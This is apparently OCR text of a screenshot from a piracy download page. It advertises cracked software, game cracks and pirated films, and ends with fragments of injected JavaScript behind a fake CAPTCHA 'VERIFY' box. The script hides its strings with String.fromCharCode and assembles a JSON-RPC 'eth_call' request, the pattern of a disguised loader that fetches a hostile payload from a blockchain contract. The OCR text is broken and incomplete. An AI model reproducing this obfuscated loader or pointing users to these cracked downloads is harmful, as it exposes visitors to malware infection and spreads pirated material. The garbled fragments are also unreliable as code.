
inRAR Full-Activated [Stable] [no Virus]
gDrive
Office 2024 Enterprise E5 AIO Offline
nstaller Final Atmos
Cronos: The New Dawn Deluxe Edition
Crack Skidrow Crack Save Fix MEGA
Scorch Marks 2026 Full Movie Updated
udio 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
Recent
VERIFY